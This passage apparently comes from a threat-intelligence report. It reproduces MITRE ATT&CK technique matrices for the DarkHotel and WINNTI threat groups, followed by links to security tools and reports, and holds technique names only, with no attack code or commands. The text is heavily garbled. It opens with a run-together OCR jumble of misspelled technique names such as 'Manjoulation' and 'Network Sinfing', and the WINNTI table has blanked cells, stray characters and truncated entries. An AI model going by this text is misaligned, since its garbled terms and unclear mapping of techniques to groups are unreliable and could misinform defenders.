Dylib Hijacking         New Service         DLL Search Order Hijacking         Decl Search Order Hijacking           Dylib Hijack | Jash profile and Jashro         Access Token Manjoulation         Account Manjoulation         Account Manjoulation           Accessibility Features         Accessibility Features         Binary Pading         Bash History           Account Manjoulation         AppCert DLLs         Binary Pading         Bash History           AppCert DLLs         Applint DLS         Applint DLS         Brass User Account Control         Credential Damping           Application Shimming         Bypass User Account Control         Code Signing         Exploitation for Credentials           Application Shimming         DLL Search Order Hijacking         Code Signing         Exploitation for Credentials           BITS Jobs         Dylib Hijacking         Component Order Hijacking         Input Capture           Bootkit         Extra Window Memory Injection         Component Order Hijacking         Input Capture           Component Orgiest Model Hijacking         Input Capture         Hooking         Input Capture           Component Orgiest Model Hijacking         Path Interception         DLL Search Order Hijacking         Network Sinfing           Dill Search Order Hijacking         Path Interception         DLL Search Order Hijacking         Patwork Sinfing           Dijk Hijacking         Search Order Hijacking         Park Interception         DLL Search Order Hijacking         Private Ke | Jash profile and Jashre         Access Token Manipulation         Account Manipulation         Account Manipulation         A | Jash profile and Lashe         Access Token Manipulation         Access Token Manipulation         Acces | Jash print         Access Token Mangulation         Access Token Mangulation         Access Token Mangulat | Jahl points nd bains:         Access Team Meripation         Access Team Meripation </td |

## MITRE ATT&CK (DarkHotel)

| Execution                          | Persistence                            | Privilege Escalation           | Defense Evasion                         | Credential Access         | Discovery                 | Lateral Movement         | Collection              | Exfiltration               | Command And Control      |
|------------------------------------|----------------------------------------|--------------------------------|-----------------------------------------|---------------------------|---------------------------|--------------------------|-------------------------|----------------------------|--------------------------|
| AppleScript                        | .bash_profile and .bashrc              | Access Token Manipulation      | Access Token Manipulation               | Account Manipulation      | Account Discovery         | AppleScript              | Audio Capture           | Automated Exfiltration     | Commonly Used Port       |
| CMSTP                              | Accessibility Features                 | Accessibility Features         | Binary Padding                          | Bash History              | Application Window Disco  | Application Deployment   | Automated Collection    | Data Compressed            | Communication Through    |
| Command-Line Interface             | Account Manipulation                   | AppCert DLLs                   | BITS Jobs                               | Brute Force               | Browser Bookmark Disco    | Distributed Component    | Clipboard Data          | Data Encrypted             | Connection Proxy         |
| Compiled HTML File                 | AppCert DLLs                           | AppInit DLLs                   | Bypass User Account Control             | Credential Dumping        | File and Directory Discov | Exploitation of Remote S | Data from Information R | e Data Transfer Size Limit | Custom Command and C     |
| Control Panel Items                | AppInit DLLs                           | Application Shimming           | Clear Command History                   | Credentials in Files      | Network Service Scannir   | Logon Scripts            | Data from Local System  | Exfiltration Over Alterna  | t Custom Cryptographic F |
| Dynamic Data Exchange              | Application Shimming                   | Bypass User Account Contro     | CMSTP                                   | Credentials in Registry   | Network Share Discover    | Pass the Hash            | Data from Network Shar  | Exfiltration Over Comma    | Data Encoding            |
| Execution through API              | Authentication Package                 | DLL Search Order Hijacking     | Code Signing                            | Exploitation for Credenti | ia Network Sniffing       | Pass the Ticket          | Data from Removable M   | Exfiltration Over Other I  | Data Obfuscation         |
| Execution through Module Load      | BITS Jobs                              | Dylib Hijacking                | Compiled HTML File                      | Forced Authentication     | Password Policy Discove   | Remote Desktop Protoc    | Data Staged             | Exfiltration Over Physics  | Domain Fronting          |
| Exploitation for Client Execution  | Bootkit                                | Exploitation for Privilege Esc | Component Firmware                      | Hooking                   | Peripheral Device Discov  | Remote File Copy         | Email Collection        | Scheduled Transfer         | Fallback Channels        |
| Graphical User Interface           | Browser Extensions                     | Extra Window Memory Injecti    | Component Object Model Hijacking        | Input Capture             | Permission Groups Disco   | Remote Services          | Input Capture           |                            | Multi-hop Proxy          |
| InstallUtil                        | Change Default File Association        | File System Permissions Wea    | Control Panel Items                     | Input Prompt              | Process Discovery         | Replication Through Ren  | Man in the Browser      |                            | Multi-Stage Channels     |
| Launchctl                          | Component Firmware                     | Hooking                        | DCShadow                                | Kerberoasting             | Query Registry            | Shared Webroot           | Screen Capture          |                            | Multiband Communicatio   |
| Local Job Scheduling               | Component Object Model Hijacking       | Image File Execution Options   | Deobfuscate/Decode Files or Information | Keychain                  | Remote System Discove     | SSH Hijacking            | Video Capture           |                            | Multilayer Encryption    |
| LSASS Driver                       | Create Account                         | Launch Daemon                  | Disabling Security Tools                | LLMNR/NBT-NS Poison       | Security Software Disco   | Taint Shared Content     |                         |                            | Port Knocking            |
| Mshta                              | DLL Search Order Hijacking             | New Service                    | DLL Search Order Hijacking              | Network Sniffing          | System Information Disc   | Third-party Software     |                         |                            | Remote Access Tools      |
| PowerShell                         | Dylib Hijacking                        | Path Interception              | DLL Side-Loading                        | Password Filter DLL       | System Network Configu    | Windows Admin Shares     |                         |                            | Remote File Copy         |
| Regsvcs/Regasm                     | External Remote Services               | Plist Modification             | Exploitation for Defense Evasion        | Private Keys              | System Network Connec     | Windows Remote Manag     | ement                   |                            | Standard Application La  |
| Regsvr32                           | File System Permissions Weakness       | Port Monitors                  | Extra Window Memory Injection           | Securityd Memory          | System Owner/User Dis     | covery                   |                         |                            | Standard Cryptographic   |
| Rundll32                           | Hidden Files and Directories           | Process Injection              | File Deletion                           | Two-Factor Authenticat    | i System Service Discover | ry                       |                         |                            | Standard Non-Applicatio  |
| Scheduled Task                     | Hooking                                | Scheduled Task                 | File Permissions Modification           |                           | System Time Discovery     |                          |                         |                            | Uncommonly Used Port     |
| Scripting                          | Hypervisor                             | Service Registry Permissions   | File System Logical Offsets             |                           |                           |                          |                         |                            | Web Service              |
| Service Execution                  | Image File Execution Options Injection | Setuid and Setgid              | Gatekeeper Bypass                       |                           |                           |                          |                         |                            |                          |
| Signed Binary Proxy Execution      | Kernel Modules and Extensions          | SID-History Injection          | Hidden Files and Directories            |                           |                           |                          |                         |                            |                          |
| Signed Script Proxy Execution      | Launch Agent                           | Startup Items                  | Hidden Users                            |                           |                           |                          |                         |                            |                          |
| Source                             | Launch Daemon                          | Sudo                           | Hidden Window                           |                           |                           |                          |                         |                            |                          |
| Space after Filename               | Launchctl                              | Sudo Caching                   | HISTCONTROL                             |                           |                           |                          |                         |                            |                          |
| Third-party Software               | LC_LOAD_DYLIB Addition                 | Valid Accounts                 | Image File Execution Options Injection  |                           |                           |                          |                         |                            |                          |
| Trap                               | Local Job Scheduling                   | Web Shell                      | Indicator Blocking                      |                           |                           |                          |                         |                            |                          |
| Trusted Developer Utilities        | Login Item                             |                                | Indicator Removal from Tools            |                           |                           |                          |                         |                            |                          |
| User Execution                     | Logon Scripts                          |                                | Indicator Removal on Host               |                           |                           |                          |                         |                            |                          |
| Windows Management Instrumentation | LSASS Driver                           |                                | Indirect Command Execution              |                           |                           |                          |                         |                            |                          |
| Windows Remote Management          | Modify Existing Service                |                                | Install Root Certificate                |                           |                           |                          |                         |                            |                          |
| XSL Script Processing              | Netsh Helper DLL                       |                                | InstallUtil                             |                           |                           |                          |                         |                            |                          |
|                                    | New Service                            |                                | Launchctl                               |                           |                           |                          |                         |                            |                          |
|                                    | Office Application Startup             |                                | LC_MAIN Hijacking                       |                           |                           |                          |                         |                            |                          |
|                                    | Path Interception                      |                                | Masquerading                            |                           |                           |                          |                         |                            |                          |
|                                    | Plist Modification                     |                                | Modify Registry                         |                           |                           |                          |                         |                            |                          |
|                                    | Port Knocking                          |                                | Mshta                                   |                           |                           |                          |                         |                            |                          |
|                                    | Port Monitors                          |                                | Network Share Connection Removal        |                           |                           |                          |                         |                            |                          |
|                                    | Rc.common                              |                                | NTFS File Attributes                    |                           |                           |                          |                         |                            |                          |
|                                    | Re-opened Applications                 |                                | Obfuscated Files or Information         |                           |                           |                          |                         |                            |                          |
|                                    | Redundant Access                       |                                | Plist Modification                      |                           |                           |                          |                         |                            |                          |
|                                    | Registry Run Keys / Startup Folder     |                                | Port Knocking                           |                           |                           |                          |                         |                            |                          |

#### © 2018 The MITRE Corporation. This work is reproduced and distributed with the permission of The MITRE Corporation.

## MITRE ATT&CK (WINNTI)

| Execution                             | Persistence                       | Privilege Escalation              | Defense Evasion                         | Credential Access          | Discovery                    | Lateral Movement        | Collection     | Exfiltration                 | Command And Control                    |
|---------------------------------------|-----------------------------------|-----------------------------------|-----------------------------------------|----------------------------|------------------------------|-------------------------|----------------|------------------------------|----------------------------------------|
|                                       |                                   |                                   | Access Token Manipulation               |                            |                              | AppleScript             |                |                              | Commonly Used Port                     |
|                                       | -                                 | -                                 | Binary Padding                          |                            | Application Window Discovery |                         |                |                              | Communication Through Removable Me     |
| Command-Line Interface A              |                                   |                                   | BITS Jobs                               |                            | Browser Bookmark Discovery   |                         |                |                              | Connection Proxy                       |
|                                       |                                   |                                   |                                         |                            |                              |                         |                |                              | Custom Command and Control Protoco     |
| Control Panel Items A                 | AppInit DLLs                      | Application Shimming              | Clear Command History                   |                            |                              | • •                     |                |                              | Custom Cryptographic Protocol          |
|                                       |                                   |                                   |                                         |                            |                              |                         |                | Exfiltration Over Command    |                                        |
|                                       | _                                 |                                   | Code Signing                            | Exploitation for Credentia |                              |                         |                | Exfiltration Over Other Net  |                                        |
| Execution through Module B            |                                   | -,                                | Compiled HTML File                      |                            |                              | Remote Desktop Protoco  |                | Exfiltration Over Physical M |                                        |
| Exploitation for Client Exe B         |                                   | Exploitation for Privilege Escala | •                                       |                            | Peripheral Device Discovery  |                         |                |                              | Fallback Channels                      |
| Graphical User Interface B            |                                   |                                   | Component Object Model Hijacking        |                            | Permission Groups Discovery  |                         | Input Capture  |                              | Multi-hop Proxy                        |
|                                       | Change Default File Association   | -                                 |                                         |                            | -                            | Replication Through Rem |                |                              | Multi-Stage Channels                   |
|                                       |                                   |                                   |                                         | -                          |                              | Shared Webroot          | Screen Capture |                              | Multiband Communication                |
|                                       |                                   |                                   | Deobfuscate/Decode Files or Information | •                          |                              |                         | Video Capture  |                              | Multilayer Encryption                  |
|                                       |                                   |                                   | Disabling Security Tools                |                            | Security Software Discovery  |                         |                |                              | Port Knocking                          |
|                                       |                                   |                                   | DLL Search Order Hijacking              |                            | System Information Discovery |                         |                |                              | Remote Access Tools                    |
|                                       | ,                                 | •                                 | DLL Side-Loading                        |                            | System Network Configuration |                         |                |                              | Remote File Copy                       |
|                                       |                                   |                                   | Exploitation for Defense Evasion        |                            | System Network Connections   | 5                       | ement          |                              | Standard Application Layer Protocol    |
| <u> </u>                              | File System Permissions Weaknes   |                                   | Extra Window Memory Injection           |                            | System Owner/User Discover   | ry                      |                |                              | Standard Cryptographic Protocol        |
|                                       |                                   | -                                 | File Deletion                           |                            | i System Service Discovery   |                         |                |                              | Standard Non-Application Layer Protoco |
|                                       | 0                                 |                                   | File Permissions Modification           |                            | System Time Discovery        |                         |                |                              | Uncommonly Used Port                   |
| Scripting H                           | Hypervisor S                      | Service Registry Permissions W    |                                         |                            |                              |                         |                |                              | Web Service                            |
|                                       | mage File Execution Options Inje  |                                   | Hidden Files and Directories            |                            |                              |                         |                |                              |                                        |
|                                       | Kernel Modules and Extensions     |                                   | Hidden Users                            |                            |                              |                         |                |                              |                                        |
| Signed Script Proxy Execu L           |                                   |                                   | Hidden Window                           |                            |                              |                         |                |                              |                                        |
|                                       |                                   |                                   | Image File Execution Options Injection  |                            |                              |                         |                |                              |                                        |
|                                       |                                   |                                   | Indicator Blocking                      |                            |                              |                         |                |                              |                                        |
|                                       |                                   |                                   | Indicator Removal from Tools            |                            |                              |                         |                |                              |                                        |
|                                       | 3                                 |                                   | Indicator Removal on Host               |                            |                              |                         |                |                              |                                        |
| Trusted Developer Utilities L         | -                                 |                                   | Indirect Command Execution              |                            |                              |                         |                |                              |                                        |
|                                       | Logon Scripts                     |                                   | Install Root Certificate                |                            |                              |                         |                |                              |                                        |
| Windows Management Inst L             |                                   |                                   | InstallUtil                             |                            |                              |                         |                |                              |                                        |
| Windows Remote Manager N              |                                   |                                   | Launchotl                               |                            |                              |                         |                |                              |                                        |
|                                       | Netsh Helper DLL                  |                                   | LC_MAIN Hijacking                       |                            |                              |                         |                |                              |                                        |
|                                       | New Service                       |                                   | Masquerading                            |                            |                              |                         |                |                              |                                        |
|                                       | Office Application Startup        |                                   | Modify Registry                         |                            |                              |                         |                |                              |                                        |
|                                       | Path Interception                 |                                   | Mshta                                   |                            |                              |                         |                |                              |                                        |
| ŀ                                     | Plist Modification                |                                   | Network Share Connection Removal        |                            |                              |                         |                |                              |                                        |
| F                                     | Port Knocking                     |                                   | NTFS File Attributes                    |                            |                              |                         |                |                              |                                        |
| F                                     | Port Monitors                     |                                   | Obfuscated Files or Information         |                            |                              |                         |                |                              |                                        |
| - F                                   | Rc.common                         |                                   | Process Doppelgänging                   |                            |                              |                         |                |                              |                                        |
| - K                                   | Re-opened Applications            |                                   | Process Hollowing                       |                            |                              |                         |                |                              |                                        |
|                                       | Redundant Access                  |                                   | Process Injection                       |                            |                              |                         |                |                              |                                        |
|                                       | Registry Run Keys / Startup Folde |                                   | Redundant Access                        |                            |                              |                         |                |                              |                                        |
|                                       | Scheduled Task                    |                                   | Regsvcs/Regasm                          |                            |                              |                         |                |                              |                                        |
| -                                     | Screensaver                       |                                   | Regsvr32                                |                            |                              |                         |                |                              |                                        |
|                                       | Security Support Provider         |                                   | Rootkit                                 |                            |                              |                         |                |                              |                                        |
| · · · · · · · · · · · · · · · · · · · | ashbarar                          |                                   |                                         |                            | -                            |                         | +              |                              |                                        |

© 2018 The MITRE Corporation. This work is reproduced and distributed with the permission of The MITRE Corporation.

## Reference

- 1. https://github.com/JPCERTCC/SysmonSearch
- 2. https://github.com/Rurik/Noriben
- 3. https://github.com/0xbadjuju/Tokenvator
- 4. https://www.crowdstrike.com/resources/reports/observations-from-the-front-lines-of-threat-hunting/
- 5. https://ti.360.net/blog/articles/analyzing-attack-of-cve-2018-8373-and-darkhotel/
- 6. https://401trg.com/burning-umbrella/